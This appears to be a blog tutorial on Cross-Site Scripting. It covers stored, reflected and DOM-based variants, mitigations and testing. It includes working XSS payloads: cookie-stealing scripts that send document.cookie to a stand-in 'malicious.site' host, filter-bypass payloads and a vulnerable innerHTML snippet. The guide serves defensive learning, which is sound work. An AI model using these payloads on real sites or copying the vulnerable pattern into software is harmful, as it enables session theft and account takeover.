Cross-Site Scripting (XSS): A Practical Guide to Understanding and Preventing Attacks
In the ever-evolving world of cybersecurity, Cross-Site Scripting (XSS) remains a prevalent and critical threat to web applications. It is a type of injection attack where malicious scripts are injected into otherwise trusted websites. This blog provides an in-depth look into XSS, explaining its types, impact, exploitation methods, and mitigation strategies, accompanied by practical examples.
Understanding Cross-Site Scripting (XSS)
At its core, XSS exploits the trust a user places in a web application. Attackers aim to execute arbitrary scripts in the browser of an unsuspecting user, often leading to theft of sensitive data, session hijacking, or unauthorized actions performed on behalf of the user.
How Does Cross-Site Scripting (XSS) Work?
XSS occurs when a web application takes untrusted data and includes it in the web page without proper validation or escaping. Since browsers trust the website’s content, they execute the malicious script as though it were legitimate.

Types of Cross-Site Scripting (XSS)
- Stored Cross-Site Scripting (XSS) (Persistent XSS):
- In this type, the malicious script is stored on the server (e.g., in a database) and served to users when they access the affected page.
- Example: Comment sections, user profiles, or message boards.
- Reflected Cross-Site Scripting (XSS):
- The malicious script is reflected off the server and delivered to the user via a URL parameter or form input.
- Example: Search pages or error messages displaying user-supplied input.
- DOM-Based Cross-Site Scripting (XSS):
- This type occurs entirely in the client-side environment when JavaScript modifies the DOM based on untrusted user input.
- Example: JavaScript directly updating HTML elements based on URL fragments.
Practical Examples of XSS
1. Stored XSS
Imagine a blog with a comments section where users can post feedback. If the application does not sanitize the input, an attacker could submit a comment like:
<script>alert('Hacked!');</script>
Every time a user visits the blog post, the script will execute, displaying an alert box. Attackers can use this to steal cookies using:
<script>document.location='https://malicious.site/steal?cookie='+document.cookie;</script>
2. Reflected XSS
Consider a search functionality where the query is echoed back to the user without validation. An attacker crafts a URL like:
https://example.com/search?q=<script>alert('XSS')</script>
When a victim clicks the link, the browser executes the script in the URL.
3. DOM-Based XSS
A web application dynamically updates the page content based on the URL fragment:
let userInput = location.hash.substring(1);
document.getElementById('output').innerHTML = userInput;
Accessing https://example.com/#<script>alert('DOM XSS')</script>
will execute the malicious script in the victim’s browser.
Impact of XSS
- Session Hijacking: Attackers can steal session cookies to impersonate users.
- Data Theft: Sensitive information such as credentials or personal data can be harvested.
- Defacement: Alteration of webpage content to spread misinformation.
- Phishing: Redirecting users to malicious sites disguised as legitimate ones.
- Malware Delivery: Injecting scripts to serve malware or spyware.
Exploitation Techniques
1. Exploiting Stored XSS
- Identify user input points stored in the database.
- Inject scripts into these inputs.
- Verify if the injected script executes when the data is retrieved.
2. Exploiting Reflected XSS
- Identify input fields or parameters in URLs.
- Craft payloads to inject scripts.
- Test if the server reflects the input directly into the response.
3. Exploiting DOM-Based XSS
- Analyze client-side JavaScript.
- Find locations where user-controlled input is inserted into the DOM.
- Craft inputs to manipulate DOM elements.
Mitigation Strategies
- Input Validation:
- Validate user inputs against a strict set of allowed values. Reject any input that does not conform.
- Output Encoding:
- Encode data before rendering it in the browser. Use libraries like OWASP’s Java Encoder or Python’s
html.escape
.
- Encode data before rendering it in the browser. Use libraries like OWASP’s Java Encoder or Python’s
- Use CSP (Content Security Policy):
- Implement a CSP to define allowed sources for scripts, styles, and other resources.
- Sanitize User Input:
- Remove or escape any potentially harmful code. Libraries like DOMPurify can help.
- Avoid Dangerous Functions:
- Refrain from using functions like
eval()
orinnerHTML
with user input.
- Refrain from using functions like
- Use Secure Frameworks:
- Utilize modern frameworks like React or Angular, which automatically escape data by default.
- HTTP-Only and Secure Cookies:
- Set cookies with the HttpOnly and Secure flags to prevent access via JavaScript.
Real-World Scenario: Exploiting a Vulnerable Website
Setup:
A sample website accepts user comments but lacks input sanitization.
Steps to Exploit:
- Visit the comment submission page.
- Enter the following payload:
<script>alert('Exploited!');</script>
- Submit the comment.
- Refresh the page to see the script execute.
Mitigation:
- Implement server-side sanitization to strip harmful scripts.
- Apply output encoding to escape special characters like
<
,>
, and&
.
Testing for Cross-Site Scripting (XSS) Vulnerabilities
- Manual Testing:
- Inject payloads like
<script>alert('XSS')</script>
into input fields. - Observe the behavior of the application for script execution.
- Inject payloads like
- Automated Tools:
- Tools like Burp Suite, OWASP ZAP, and Acunetix can identify XSS vulnerabilities.
- Browser Developer Tools:
- Use the Console tab in developer tools to test JavaScript payloads in real-time.
Cross-Site Scripting (XSS) Payloads for Testing
Here are some payloads for testing XSS vulnerabilities:
- Basic Alert:
<script>alert('XSS')</script>
- Cookie Stealing:
<script>document.location='http://malicious.site?cookie='+document.cookie;</script>
- Bypassing Filters:
<img src=x onerror=alert('XSS')>
- Advanced Payload:
<svg onload=alert('XSS')></svg>
Conclusion
Cross-Site Scripting (XSS) is a pervasive and dangerous vulnerability that attackers exploit to compromise users and applications. Understanding its types, exploitation techniques, and impacts is crucial for developers and security professionals. By following best practices like input validation, output encoding, and using secure frameworks, developers can mitigate XSS vulnerabilities effectively.
To stay ahead of attackers, regular testing and adopting a security-first mindset are essential. Protect your applications, safeguard your users, and ensure that XSS becomes a relic of the past.
Don’t miss out! Check out our latest blogs for bug bounty hunters: